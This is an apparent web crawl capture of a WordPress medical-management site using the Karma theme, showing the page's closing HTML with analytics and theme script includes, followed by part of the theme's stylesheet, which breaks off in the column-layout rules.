</div><!-- END main -->

        <footer role="contentinfo" id="footer">
        	            
            <div class="footer-overlay">
				                
                <div class="footer-content">
                <div class="one_third tt-column"></div><div class="one_third tt-column"></div><div class="one_third_last tt-column"></div>                </div><!-- END footer-content -->
            </div><!-- END footer-overlay -->
            
                </footer><!-- END footer -->
        
	</div><!-- END wrapper -->
</div><!-- END tt-layout -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89975305-1', 'auto');
  ga('send', 'pageview');

</script><script type='text/javascript'>
/* <![CDATA[ */
var php_data = {"mobile_menu_text":"Main Menu","mobile_sub_menu_text":"More in this section...","karma_jquery_slideshowSpeed":"8000","karma_jquery_pause_hover":"false","karma_jquery_randomize":"false","karma_jquery_directionNav":"true","karma_jquery_animation_effect":"fade","karma_jquery_animationSpeed":"600","testimonial_slideshowSpeed":"8000","testimonial_pause_hover":"false","testimonial_randomize":"false","testimonial_directionNav":"true","testimonial_animation_effect":"fade","testimonial_animationSpeed":"600","ubermenu_active":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://parkmedicalmgt.com/wp-content/themes/Karma/js/custom-main.js?ver=4.0'></script>
<script type='text/javascript' src='http://parkmedicalmgt.com/wp-content/themes/Karma/js/superfish.js?ver=4.0'></script>
<script type='text/javascript' src='http://parkmedicalmgt.com/wp-content/themes/Karma/js/retina.js?ver=1.3'></script>
<script type='text/javascript' src='http://parkmedicalmgt.com/wp-content/themes/Karma/js/jquery.flexslider.js?ver=4.0'></script>
<script type='text/javascript' src='http://parkmedicalmgt.com/wp-content/themes/Karma/js/jquery.fitvids.js?ver=4.0'></script>
<script type='text/javascript' src='http://parkmedicalmgt.com/wp-content/themes/Karma/js/jquery.isotope.js?ver=4.0'></script>
<script type='text/javascript' src='http://parkmedicalmgt.com/wp-includes/js/jquery/ui/jquery.ui.core.min.js?ver=1.10.4'></script>
<script type='text/javascript' src='http://parkmedicalmgt.com/wp-includes/js/jquery/ui/jquery.ui.widget.min.js?ver=1.10.4'></script>
<script type='text/javascript' src='http://parkmedicalmgt.com/wp-includes/js/jquery/ui/jquery.ui.tabs.min.js?ver=1.10.4'></script>
<script type='text/javascript' src='http://parkmedicalmgt.com/wp-includes/js/jquery/ui/jquery.ui.accordion.min.js?ver=1.10.4'></script>
<script type='text/javascript' src='http://parkmedicalmgt.com/wp-content/themes/Karma/js/jquery.prettyPhoto.js?ver=4.0'></script>
<script type='text/javascript' src='http://parkmedicalmgt.com/wp-includes/js/comment-reply.js?ver=1.0'></script>
<script type='text/javascript' src='http://bit.ly/javascript-api.js?version=latest&#038;login=scaron&#038;apiKey=R_6d2a7b26f3f521e79060a081e248770a&#038;ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var social_data = {"delicious":"http:\/\/parkmedicalmgt.com\/wp-content\/themes\/Karma\/images\/_global\/prettySociable\/social_icons\/delicious.png","digg":"http:\/\/parkmedicalmgt.com\/wp-content\/themes\/Karma\/images\/_global\/prettySociable\/social_icons\/digg.png","facebook":"http:\/\/parkmedicalmgt.com\/wp-content\/themes\/Karma\/images\/_global\/prettySociable\/social_icons\/facebook.png","linkedin":"http:\/\/parkmedicalmgt.com\/wp-content\/themes\/Karma\/images\/_global\/prettySociable\/social_icons\/linkedin.png","reddit":"http:\/\/parkmedicalmgt.com\/wp-content\/themes\/Karma\/images\/_global\/prettySociable\/social_icons\/reddit.png","stumbleupon":"http:\/\/parkmedicalmgt.com\/wp-content\/themes\/Karma\/images\/_global\/prettySociable\/social_icons\/stumbleupon.png","tumblr":"http:\/\/parkmedicalmgt.com\/wp-content\/themes\/Karma\/images\/_global\/prettySociable\/social_icons\/tumblr.png","twitter":"http:\/\/parkmedicalmgt.com\/wp-content\/themes\/Karma\/images\/_global\/prettySociable\/social_icons\/twitter.png"};
/* ]]> */
</script>
<script type='text/javascript' src='http://parkmedicalmgt.com/wp-content/themes/Karma/js/jquery.prettySociable.js?ver=1.2.1'></script>



<!--[if !IE]><!--><script>
if (/*@cc_on!@*/false) {
    document.documentElement.className+=' ie10';
}
</script><!--<![endif]-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://parkmedicalmgt.com/wp-content/themes/Karma/style.css?ver=4.0.1
body_size: 34468
content:
/*-----------------------------------------------------------------------------------
Theme Name:Karma
Theme URI:http://themeforest.net/user/TrueThemes/portfolio?ref=TrueThemes
Description:Karma is a Responsive Wordpress Theme with a multitude of amazing CMS features.
Author:TrueThemes
Author URI:http://www.truethemes.net
Version:4.1
License:GNU General Public License
License URI:license.txt
Tags:TrueThemes, Responsive, HTML5, Clean, Modern, Corporate, Business
---------------------------------- Stylesheet Guide ---------------------------------
- Global
- Layout
	- General Layout
	- Top Toolbar
	- Header
	- Content
	- Parallax Banner
	- Sidebar
	- Footer
	- Gallery
	- Columns
	- Sitemap
	- Sliders
	- jQuery 1 Slider
	- jQuery 2 Slider
	- jQuery 3 Slider
	- 3D CU3ER Slider
	- Revolution Slider
	- Testimonials Slider
	- Homepage Video
	- Sitemap
	- Video + 3D Thumbs
	- Filterable Gallery
- Navigation
	- Main Menu
	- Vertical Sub Menu
	- Horizontal Sub Menu
	- Top Toolbar Superfish
	- Breadcrumbs
- Links
	- General Links
	- Top Link
	- Custom Buttons
- Lists
	- General Lists
	- Custom List Bullets
	- Accordion
	- Tabs
- Typography
	- General Typography
	- @font-Face
	- Message Boxes
	- Footer
	- Callouts
- Blog
- Forms
- Images
	- General
	- Modern Frame
	- Shadow Frame
- Miscellaneous
- Wordpress
	- Karma Pagenavi
	- Mailchimp
	- Defaults
	- 404 Error Page
	- Constant Contact
- Widgets + Shortcodes
	- Default Styles
	- Blogroll - Footer
	- Calendar
	- Recent Posts - Sidebar
	- Blogroll - Sidebar
	- Search - Sidebar
	- Social Media
	- Latest Tweets
	- Blog Posts Shortcode
	- Pricing Tables
- PrettyPhoto
- PrettySociable
- Attachment.php
- Responsive Design
- Internet Explorer
- WPML
- Content Area - Custom Color Variations
-----------------------------------------------------------------------------------*/
/*----------------------------*/
/* Global
/*----------------------------*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td {
	border: 0;
	/* outline: 0; */
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
	margin: 0;
	padding: 0;
}
html {font-size: 62.5%;}
body {
	background: #f4f4f2;
	font: 1.2em/20px "helvetica neue",Helvetica,Arial,Verdana,sans-serif;
	margin: 0;
	min-width: 1003px;
	-webkit-text-size-adjust:100%;
}
header, nav, section, article, aside, footer {display:block;}
video,
iframe,
object,
img {
	max-width: 100%;
}
#main img {height: auto;}
#main .tt-blog-featured img{height: 218px;}
blockquote,q {quotes: none;}
blockquote:before,
blockquote:after,
q:before,
q:after {content: none;}
ins {text-decoration: none;}
del {text-decoration: line-through;}
table {border-collapse: collapse;border-spacing: 0;}
/* :focus {outline: 0;} */
::selection {background: rgba(255, 255, 255, 0.2); /* Safari */}
::-moz-selection {background: rgba(255, 255, 255, 0.2); /* FireFox */}
#content ::selection, #sidebar ::selection {background: rgba(0, 0, 0, 0.2);}
#content ::-moz-selection, #sidebar ::-moz-selection {background: rgba(0, 0, 0, 0.2);}
body,
#sub_nav ul a,
#main .sitemap_with_child a,
#main .sitemap_without_child a,
.content-style-default p,
.content-style-default ul,
.content-style-default ol,
.content-style-default #horizontal_nav ul a,
.karma-pages a,
.karma-pages span,
.wp-pagenavi a,
.wp-pagenavi span,
.karma-pages a:active,
.wp-pagenavi a:active,
.woocommerce-pagination a,
.woocommerce-pagination span,
#sidebar .blogroll li,
ul.twitterList li:before,
#sidebar ul.twitterList li:before,
#footer ul.twitterList li:before,
#sidebar ul.twitterList li,
#content ul.twitterList li,
#content.content_full_width ul.twitterList li,
#footer ul.twitterList li,
#wrapper .tabset a,
.ui-state-active a,
.contact-form label,
#footer div.karma_notify p {
	color: #444;
}
/* clearfix */
.top-block .top-holder:after,
#header .header-area:after,
nav:after,
.main-area:after,
.tools .frame:after,
.blog_wrap:after,
.single_blog_wrap:after,
.testimonials.flexslider:after,
#about-author-wrap:after,
ul.social_icons:after,
.comment-content:after,
.comment-tab-wrap:after,
div.woocommerce:after,
.footer-content:after,
#header .header-holder.tt-logo-center .ubermenu:after {
	clear: both;
	display: block;
	content: "";
}
ul.list1 li:before,
ul.list2 li:before,
ul.list3 li:before,
ul.list4 li:before,
ul.list5 li:before,
ul.list6 li:before,
ul.list7 li:before,
ul.list8 li:before,
#sidebar ul li:before,
#sub_nav .sub_nav_sidebar .textwidget ul li:before,
#sub_nav ul li .sub-menu li:before,
#sub_nav ul li .sub-menu li .sub-menu li:before,
.post_comments span:after,
.tools .breadcrumb a:after,
.tools .breadcrumb .current_crumb:after,
a.link-top:before,
.search-form .text:before,
.lightbox-zoom:before,
.tt-blog-placeholder:before,
.flex-direction-nav .flex-prev span:before,
.flex-direction-nav .flex-next span:before,
#tt-mobile-menu-button span:after,
.top-block ul.sf-menu a.sf-with-ul:after,
table.cart a.remove,
.woocommerce-page .tt-woocommerce .breadcrumb span:last-child:after,
ul.social_icons.tt_vector_social_icons a:after,
.comment-name:after,
.comment-email:after,
.comment-website:after,
#menu-main-nav .sub-menu li.parent a:after,
.karma_notify p:before,
.tt-social-sharing a:after,
.post_footer p:after,
#mc_signup .mc_input:after,
#footer #footer-callout-content a.footer-callout-link:after,
ul.tt-business-contact a:after,
a.comment-reply-link:before,
a.comment-edit-link:before,
.comments-rss-link a:after,
ul#menu-main-nav li.menu-item-has-children a:after {
	font-family: FontAwesome;
 	display: inline-block;
}
#menu-main-nav li:before,
ul.social_icons a,
ul.twitterList li:before,
#sidebar ul.twitterList li:before,
#footer ul.twitterList li:before,
.post_cats span:before,
.post_tags span:before,
.sharelink_small,
.sharelink_big,
.post_thumb,
.comments-rss a:before,
.search-form .text,
.modern_img_frame.modern_three_col_large,
.modern_img_frame.modern_three_col_small,
.modern_img_frame.modern_four_col_large,
.modern_img_frame.modern_four_col_small,
.modern_img_frame.tt-blog-featured,
.shadow_img_frame.tt-blog-featured,
.accordion .opener strong:before,
.testimonials:after,
.testimonials_static:after,
.jquery2-slider-wrap .slider-content-sub {
	background: url(images/_global/global-sprite.png) 0 0 no-repeat;
}
.top-block .top-holder,
#header .header-area,
.main-area,
.footer-content,
.info,
.jquery3-slider-wrap.flexslider {
	width: 980px;
	margin: 0 auto;
}
#post-comments,
#post-comments li ul,
form,
fieldset,
html,
.jquery2-slider-wrap ul,
.jquery1-slider-wrap ul,
.jquery1-slider-wrap .slider-content-sub-full-width,
.jquery1-slider-wrap .slider-content-sub-full-width p,
#menu-main-nav,
#sub_nav ul,
#sub_nav .sub-menu li .sub-menu a,
#sub_nav.nav_right_sub_nav .sub-menu li .sub-menu a,
.top-block .toolbar-left,
.top-block .toolbar-right,
.top-block .toolbar-left ul,
.top-block .toolbar-right ul,
#footer_bottom ul,
.footer-content ul,
.top-block p,
.related_posts ul,
.karma_notify p,
ul.accordion,
.flexslider,
.slides,
#content .testimonials.flexslider ol.flex-control-paging,
.content_full_width .testimonials.flexslider ol.flex-control-paging,
p.top-block-title,
ul.tt-recent-posts,
#content ul#tt-gallery-nav,
.content_full_width ul#tt-gallery-nav {
	margin: 0;
	padding: 0;
}
ul.list,
.slides,
.flex-control-nav,
.flex-direction-nav,
#main .sitemap_with_child ul,
#main .sitemap_without_child ul,
#menu-main-nav,
#menu-main-nav .drop ul,
#sub_nav ul,
#horizontal_nav ul,
.top-block .toolbar-left ul,
.top-block .toolbar-right ul,
#footer_bottom ul,
.footer-content ul,
.sitemap-list .sub-menu,
.sitemap-list .sub-menu li .sub-menu,
.accordion,
#wrapper .tabset,
#post-comments,
.blog-tab-box .children,
#sidebar ul,
#sidebar .blogroll,
.social_icons,
#content ul.twitterList,
.content_full_width ul.twitterList,
#ps_websites ul,
ul.tt-recent-posts {
	list-style: none;	
}
.tools,
#menu-main-nav .drop,
#menu-main-nav ul.sub-menu,
#menu-main-nav .drop .c,
.message_green,
.message_red,
.message_blue,
.message_yellow,
.opener,
.callout_button,
.testimonials,
.colored_box {
	-webkit-border-radius: 5px;
       -moz-border-radius: 5px;
            border-radius: 5px;
}
#menu-main-nav .drop ul a,
.post_date,
.post_comments,
.search-form .text,
ul.tt-recent-posts li,
ul.tt-recent-posts li a,
#sidebar div.tagcloud a,
ul.social_icons.tt_vector_social_icons.tt_vector_social_color a,
div.comment-content,
.comments-rss-link a:after,
#footer #mc_signup #mc_signup_submit,
.jquery3-slider-wrap .flex-direction-nav .flex-prev span:before,
.jquery3-slider-wrap .flex-direction-nav .flex-next span:before {
	-webkit-border-radius: 2px;
	   -moz-border-radius: 2px;
	        border-radius: 2px;
}
#content ul.tt-recent-posts li,
.colored_box,
#footer-callout-content,
#footer #footer-callout-content a,
#mc_signup .mc_input,
.comment-content,
.tt-icon-box,
.tt-column,
.woocommerce-page #sidebar .sidebar-widget {
	-webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
}
.callout-wrap,
.post_footer {
	border-top: 1px solid #FEFEFC;
	border-bottom: 1px solid #FEFEFC;
}
.callout-wrap:before,
.post_footer:before,
.hr:before,
.hr_top_link:before {
   content: " ";
   position: absolute;
   left:0px;
   top:-2px;
   width:100%;
   height:1px;
   border-top: 1px solid #D8D8D6;
}
.callout-wrap:after,
.post_footer:after,
#horizontal_nav:after,
.member-wrap:after {
   content: " ";
   position: absolute;
   left:0px;
   bottom:0;
   width:100%;
   height:1px;
   border-bottom: 1px solid #D8D8D6;
}
/*----------------------------*/
/* General Layout
/*----------------------------*/
#wrapper {
	width: 100%;
	/* display: table; */
	display: block;
	background: #F4F4F2;
}
#tt-boxed-layout {
	width: 90%;
	margin: 0 auto;
	max-width: 1400px;
	-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.4);
	   -moz-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.4);
	        box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.4);
}
/* requires larger width */
@media only screen and (min-width : 1024px) and (max-width : 1200px){
#tt-boxed-layout {width: 96%;}
}
/*----------------------------*/
/* Top toolbar
/*----------------------------*/
.top-block .top-holder {
	font-size: 10px;
	min-height: 5px;
	height: auto;
	padding: 5px 0;
}
.top-block .toolbar-left {
	float: left;
}
.top-block .toolbar-right {
	float: right;
}
.top-block .toolbar-left ul,
.top-block .toolbar-right ul,
#footer_bottom ul {
	float: left;
	overflow: hidden;
}
.top-block .toolbar-left ul li,
.top-block .toolbar-right ul li {
	float: left;
	padding-left: 7px;
}
.top-block .toolbar-left a,
.top-block .toolbar-right a {
	padding-right: 10px;
	border-right: 1px solid rgba(255, 255, 255, 0.2);
}
.top-block .toolbar-left li:last-child a,
.top-block .toolbar-right li:last-child a {
	padding-right: 0;
	border-right: 0;
}
.top-block .toolbar-right ul,
#footer_bottom #foot_right ul {
	float: right;
}
/* font-awesome "drop arrow" */
.top-block ul.sf-menu a.sf-with-ul  {
	position: relative;
	padding: 3px 20px 3px 3px;
}
.top-block ul.sf-menu a.sf-with-ul:after,
ul#menu-main-nav li.menu-item-has-children a:after {
	content: "\f107";
	font-size: 12px;
	position: absolute;
	right: 7px;
	top: 0;
}
ul#menu-main-nav li.menu-item-has-children a:after {
	font-size: 13px;
	right: 12px;
	top: 5px;
}
ul#menu-main-nav li.menu-item-has-children ul a:after {
	content: " ";
}
/* sub-menu styles */
.top-block ul.sf-menu li ul {
	padding: 6px;
	float: none;
	width: 120px;
	z-index: 999;
	position: absolute;
	margin-left: -8px;
}
.top-block ul.sf-menu li ul {
	-webkit-border-radius: 0px 0px 3px 3px;
	   -moz-border-radius: 0px 0px 3px 3px;
	        border-radius: 0px 0px 3px 3px;	
}
.top-block ul.sf-menu li ul li {
	width: 100%;
	margin: 0;
	padding: 0;
}
.top-block ul.sf-menu a.sf-with-ul + ul li a {
	border: 0;
	text-decoration: none;
	padding: 3px 7px;
	display: block;
	-webkit-border-radius: 2px;
       -moz-border-radius: 2px;
            border-radius: 2px; 
}
#B_sticky_menu .top-block ul li a {
	text-decoration: none;
}
#B_sticky_menu .top-block .top-holder {
	padding: 2px 0;
}
.top-block ul.sf-menu li.sf-with-ul ul a:after {
	display:none;
}
.top-block .top-holder ul.sf-menu li .sub-menu li a:hover {
	color:#FFF !important;
}
.top-block ul li ul.sub-menu {
	display:none; /* hide dropdown on page load to prevent FUOC */
}
/*----------------------------*/
/* Header
/*----------------------------*/
#wrapper #header {
	display: block;
}
#header .header-area {
	padding: 35px 0;
}
#header .logo {
	float: left;
	/* margin-left: 22px; */
}
#header .custom-logo {
	float: left;
	margin-left: 12px;
	text-decoration: none;
}
#header .custom-logo .logo-text {
	font-weight: 700;
	font-size: 2em;
	letter-spacing: -.5px;
	color: #FFF;
	padding-left: 7px;
	word-spacing: 4px;
}
#header .custom-logo img {
	margin-bottom: -17px;
}
/* centered logo */
#header .header-holder.tt-logo-center {
	height: auto;
}
#header .header-holder.tt-logo-center .logo,
#header .header-holder.tt-logo-center .custom-logo {
	float: none;
    margin: 0 0 10px;
}
#header .header-holder.tt-logo-center .logo img,
#header .header-holder.tt-logo-center .custom-logo {
	display: block;
    margin: 0 auto 10px;	
}
#header .header-holder.tt-logo-center .custom-logo {
	text-align: center;
	padding-bottom: 8px;	
}
#header .header-holder.tt-logo-center nav {
	padding-top:15px;
}
#header .header-holder.tt-logo-center #menu-main-nav,
#header .header-holder.tt-logo-center .ubermenu ul.ubermenu-nav {
	margin: 0;	
}
#header .header-holder.tt-logo-center #menu-main-nav,
#header .header-holder.tt-logo-center .ubermenu {
	float: none;
	text-align: center;
}
#header .header-holder.tt-logo-center #menu-main-nav:after,
#header .header-holder.tt-logo-center .ubermenu ul.ubermenu-nav:after {
    clear: both;
    content: "";
    display: block;
}
#header .header-holder.tt-logo-center #menu-main-nav li,
#header .header-holder.tt-logo-center .ubermenu ul.ubermenu-nav li {
	display: inline-block;
	float: none;
}
#header .header-holder.tt-logo-center .ubermenu ul.ubermenu-nav li ul.sub-menu li {
	float: left;
}
.tt-logo-center #menu-main-nav li:first-child,
.tt-logo-center .ubermenu ul.ubermenu-nav li:first-child {
	background: none;
}
/* end centered logo */
/* right logo */
#header .tt-logo-right .logo {
	float: right;
}
#header .tt-logo-right .custom-logo {
	float: right;
	margin-right: 12px;
	text-decoration: none;
}
#header .tt-logo-right #menu-main-nav,
#header .header-holder.tt-logo-right .ubermenu  {
	float:left;
}
/* end right logo */
#header .ubermenu-bar-align-full {clear: none;}
/*----------------------------*/
/* Content
/*----------------------------*/
#main {
	width: 100%;
	background: url(images/_global/bg-div-main.png) 0 0 repeat-x;
}
#main.tt-splash-page {
	padding: 60px 0;	
}
#main.tt-slider-karma-custom-jquery-2 {
	margin-top: -189px;	
}
.main-area {
	padding: 45px 0 25px 0;
}
#main.tt-slider-karma-custom-jquery-2 .main-area {
	padding-top: 175px;
}
#content,
#content.content_left_sidebar.content_no_subnav {
	float: left;
	margin-left: 20px;
	width: 720px;
}
#content.content_left_sidebar.content_no_subnav {
	float: right;
}
#content.content_sidebar {
	float: right;
	margin: 0 5px 0 0;
	width: 510px;
}
#content.content_sidebar.content_right_sidebar {
	float: left;
	margin-left: 20px;
	width: 510px;
}
#content.content_full_width {
	width: 940px;
	margin-left: 0;
	padding: 0 20px;
}
#content.portfolio_full_width {
	margin-left: 0;
	width: 980px;
}
/* ----- Contact - Google Map ----- */
#google-map-wrap {
    position: relative;
    padding-bottom: 30.25%; /* increase % for taller map */
    padding-top: 30px;
    height: 0;
    overflow: hidden;
	border-bottom: 1px solid #CCC;
}
#google-map-wrap iframe,   
#google-map-wrap object,  
#google-map-wrap embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
#google-map-wrap p.no-google-map {
	width: auto;
	text-align: center;
	padding: 15% 0;
	font-size: 16px;
}
/* ----- Utility Panel / Breadcrumbs ----- */
.tools {
	color: #FFF;
	margin-bottom: 45px;
}
.tools .frame {
	padding: 18px 22px 0 20px;
}
.tools .place {
	float: right;
}
.tools .breadcrumb {
	margin: 0;
	padding: 4px 0 19px 0;
	float: right;
	font-size: .9em;
	color: #FFF;
}
.tools .breadcrumb a {
	padding: 0 15px 0 7px;
	position:relative;
	color: #FFF;
}
.tools .breadcrumb a:after {
	/* content:"\f101"; double arrow */
	/* content:"\f0da"; caret */
	content:"\f105";
	position: absolute;
	right: 0;
	top: -3px;
}
.tools .breadcrumb a:hover {
	color: #CCC;
}
.tools .breadcrumb a:hover:after {
	color: #FFF;
}
.tools .breadcrumb .current_crumb,
.woocommerce-page .tt-woocommerce .breadcrumb span:last-child {
	padding: 0 6px 23px 6px;
	font-weight: bold;
	position:relative;
}
.tools .breadcrumb .current_crumb:after,
.woocommerce-page .tt-woocommerce .breadcrumb span:last-child:after {
	bottom: -6px;
	color: #F4F4F2;
	content:"\f0d8";
	font-weight: normal;
	font-size: 20px;
	left: 50%;
	margin-left: -7px;
	position: absolute;
}
.ie8 .tools .breadcrumb a {
	text-decoration: none;	
}
/*----------------------------*/
/* Parallax Banner
/*----------------------------*/
#tt-parallax-banner {
	text-align: center;
	width: 100%;
	background-position: 50% 0;
    background-repeat: repeat;
    background-attachment: fixed;
}
#tt-parallax-banner p,
#tt-parallax-banner ul,
#tt-parallax-banner ol,
#tt-parallax-banner h1,
#tt-parallax-banner h2,
#tt-parallax-banner h3,
#tt-parallax-banner h4,
#tt-parallax-banner h5,
#tt-parallax-banner h6 {
	color: #FFF;
	text-shadow: none;
	/* text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1); easy drop shadow */
}
#tt-parallax-banner p,
#tt-parallax-banner ul,
#tt-parallax-banner ol {
	font-size: 13px;
}
	
#tt-parallax-banner p:last-child {
	margin-bottom: 0;
}
/*----------------------------*/
/* Sidebar
/*----------------------------*/
#sidebar {
	border-left: 1px solid #D8D8D6;
	float: right;
	padding: 0 0 0 25px;
	position: relative;
	width: 173px;
}
#sidebar:before {
   content: " ";
   position: absolute;
   left:0;
   top:0;
   width:1px;
   height:100%;
   border-left: 1px solid #FEFEFC;
}
#sidebar.left_sidebar,
#sidebar.left_sidebar:before {
	border-left: none;	
}
#sidebar.left_sidebar {
	border-right: 1px solid #FEFEFC;
	padding: 0 25px 0 0;
	float: left;
	margin: 0 0 0 25px;
	
}
#sidebar.left_sidebar:after {
   content: " ";
   position: absolute;
   right:0px;
   top:0;
   width:1px;
   height:100%;
   border-right: 1px solid #D8D8D6;
}
#sidebar h3 {
	color: #222;
	font-size: 1.7em;
	margin-bottom: 15px;
}
#sidebar ul {
	margin: -7px 0 0 0;
	padding: 0;
}
#sidebar a {
	text-decoration: none;
}
#sidebar a:hover {
	text-decoration: underline;
}
#sidebar li {
	padding-bottom: 2px;
}
.contact_smartphone {
	background: url(images/_global/bg-smartphone.png) 100% 0 no-repeat;
	height: 594px;
	position: relative;
}
.smartphone-wrap {
	background: none !important;
	padding-top: 5px;
	margin: 110px 0 0 75px;
}
.sidebar-smartphone ul.social_icons {
	float: none !important;
	margin: 0 !important;
	padding: 3px 0 0;
}
.contact_smartphone .sidebar-widget {
	width: 180px;
	padding-bottom: 15px;
	margin-bottom: 15px;
}
.sidebar-smartphone.sidebar-widget:last-child,
.sidebar-smartphone.sidebar-widget:last-child:after {
	border-bottom: 0;	
}
#main .contact_smartphone .smartphone-header {
	padding-bottom: 10px;
	color: #000;
	font-weight: 400 !important;
}
#main .contact_smartphone p {
	color: #444;
}
.smartphone-header {
	margin-bottom: 3px;
}
#content .sidebar-smartphone ul,
.content_full_width .sidebar-smartphone ul {
	margin-left: 0px;
}
/*----------------------------*/
/* Footer
/*----------------------------*/
footer {
	width: 100%;
	position: relative;
	border: none !important;
}
#footer-callout,
.footer-overlay {
	width: 100%;	
}
.footer-content {
	/* padding: 55px 0 35px 0; */
	padding: 70px 0;
	position: relative;
}
#footer-callout {
	padding: 28px 0;
	box-shadow: 0 0 2px rgba(0, 0, 0, 0.5) inset;	
}
#footer-callout.default-callout-link {
	padding: 0;	
}
#footer-callout-content {
	text-align: center;
}
#footer p.footer-callout-heading {
	color: #FFF;
	font-size: 14px;
	margin-bottom: 7px;
}
#footer p.footer-callout-text {
	color: rgba(255, 255, 255, 0.65);
	font-size: 15px;
	line-height: 24px;
	padding:0 20px;
}
#footer #footer-callout-content a.footer-callout-link {
	text-decoration: none;
	display: block;
	width: 100%;
	height: 100%;
	padding: 32px 10px;
	position: relative;
	-webkit-transition: background .5s ease;
	   -moz-transition: background .5s ease;
	    -ms-transition: background .5s ease;
	        transition: background .5s ease;
}
#footer #footer-callout-content a.footer-callout-link:hover {
	background: rgba(0,0,0,0.15);
}
#footer #footer-callout-content a.footer-callout-link:after {
	font-size: 30px;
	position: absolute;
	top:50%;
	right:2%;
	content:"\f105";
	color: rgba(255, 255, 255, 0.45);
	font-weight:100;
}
#footer #footer-callout-content a.footer-callout-link:hover:after {
	color: rgba(255, 255, 255, 0.95);
}
#footer .box {
	width: 333px;
	float: left;
}
#footer-top {
	width: 100%;
	height: 36px;
	background:url(images/_global/bg-div-footer-top.png) 0 0 repeat-x;
}
#footer_bottom {
	width: 100%;
	min-height: 89px;
	height: auto;
}
#foot_left {
	float: left;
	width: 440px;
}
#foot_left .textwidget {
	margin-top: -18px;
}
#foot_right {
	float: right;
	width: 520px;
	text-align: right;
}
.info {
	font-size: 11px;
	overflow: hidden;
	position: relative;
	padding: 34px 0 0 8px;
}
#footer .footer_post {
	padding: 2px 0 16px;
}
/*----------------------------*/
/* Columns
/*----------------------------*/
.clear {
	clear: both;
}
.one_half,
.one_third,
.one_fourth,
.one_fifth,
.one_sixth,
.three_fourth,
.two_thirds {
	float: left;
	margin-right: 30px;	
}
.one_half_last,
.one_third_last,
.one_fourth_last,
.one_fifth_last,
.one_sixth_last,
.three_fourth_last,
.two_thirds_last {
	float: right;
	margin: 0;	
}
/*------------*/
/* one_half
/*------------*/
#content .one_half,
#content .one_half_last {
	width: 342px;
}
#content.content_full_width .one_half,
#content.content_full_width .one_half_last,
#footer .one_half,
#footer .one_half_last {
	width: 455px;
}
#content.content_sidebar .one_half,
#content.content_sidebar .one_half_last {
	width: 235px;
}
#content .tabs-area .one_half,
#content .slide .one_half,
#content .tabs-area .one_half_last,
#content .slide .one_half_last {
	width: 310px;
}
#content.content_full_width .tabs-area .one_half,
#content.content_full_width .slide .one_half,
#content.content_full_width .tabs-area .one_half_last,
#content.content_full_width .slide .one_half_last {
	width: 420px;
}
#content.content_sidebar .tabs-area .one_half,
#content.content_sidebar .slide .one_half,
#content.content_sidebar .tabs-area .one_half_last,
#content.content_sidebar .slide .one_half_last {
	width: 205px;
}
#content.contact_smartphone_content .two_thirds .one_half,
#content.contact_smartphone_content .two_thirds .one_half_last {
	width: 280px;
}
/*------------*/
/* one_third
/*------------*/
#content .one_third,
#content .one_third_last {
	width: 220px;	
}
#content.content_full_width .one_third,
#content.content_full_width .one_third_last {
	width: 293px;
}
#footer .one_third,
#footer .one_third_last {
	width: 305px;
}
#content.content_sidebar .one_third,
#content.content_sidebar .one_third_last {
	width: 145px;
}
#content .tabs-area .one_third,
#content .slide .one_third,
#content .tabs-area .one_third_last,
#content .slide .one_third_last {
	width: 194px;
	margin-right: 35px;
}
#content.content_full_width .tabs-area .one_third,
#content.content_full_width .slide .one_third,
#content.content_full_width .tabs-area .one_third_last,
#content.content_full_width .slide .one_third_last {
	width: 267px;
}
#content.content_sidebar .tabs-area .one_third,
#content.content_sidebar .slide .one_third,
#content.content_sidebar .tabs-area .one_third_last,
#content.content_sidebar .slide .one_third_last {
	width: 125px;
}
#content.contact_smartphone_content .two_thirds .one_third,
#content.contact_smartphone_content .two_thirds .one_third_last {
	width: 175px;
}
/*------------*/
/* one_fourth
/*------------*/
.one_fourth {
	margin-right: 36px;
}
#content .one_fourth,
#content .one_fourth_last {
	width: 152px;	
}
#content.content_full_width .one_fourth,
#content.content_full_width .one_fourth_last {
	width: 208px;
}
#footer .one_fourth,
#footer .one_fourth_last {
	width: 227px;
	margin-right: 23px;
}
#content.content_sidebar .one_fourth,
#content.content_sidebar .one_fourth_last {
	width: 105px;
}
#content .tabs-area .one_fourth,
#content .slide .one_fourth,
#content .tabs-area .one_fourth_last,
#content .slide .one_fourth_last {
	width: 141px;
	margin-right: 30px;
}
#content.content_full_width .tabs-area .one_fourth,
#content.content_full_width .slide .one_fourth,
#content.content_full_width .tabs-area .one_fourth_last,
#content.content_full_width .slide .one_fourth_last {
	width: 190px;
}
#content.content_sidebar .tabs-area .one_fourth,
#content.content_sidebar .slide .one_fourth,
#content.content_sidebar .tabs-area .one_fourth_last,
#content.content_sidebar .slide .one_fourth_last {
	width: 88px;
	margin-right: 28px;
}
#content.contact_smartphone_content .two_thirds .one_fourth,
#content.contact_smartphone_content .two_thirds .one_fourth_last {
	width: 121px ;
}
/*------------*/
/* one_fifth
/*------------*/
.one_fifth {
	margin-right: 23px;
}
#content .one_fifth,
#content .one_fifth_last {
	width: 124px;
}
#content.content_full_width .one_fifth,
#content.content_full_width .one_fifth_last {
	width: 168px;	
}
#footer .one_fifth,
#footer .one_fifth_last {
	width: 177px;
}
